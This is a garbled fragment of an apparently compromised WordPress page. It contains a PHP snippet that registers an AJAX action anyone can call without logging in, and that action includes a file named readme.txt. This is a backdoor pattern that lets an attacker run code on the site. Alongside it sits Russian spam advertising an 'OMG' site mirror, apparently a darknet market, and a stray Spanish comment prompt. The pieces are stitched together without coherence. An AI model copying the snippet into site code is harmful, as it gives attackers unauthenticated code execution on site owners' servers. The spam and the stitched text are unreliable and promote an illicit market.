
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Омг сайт зеркало
Deja un comentario
/
Ссылка на Омг сайт зеркало -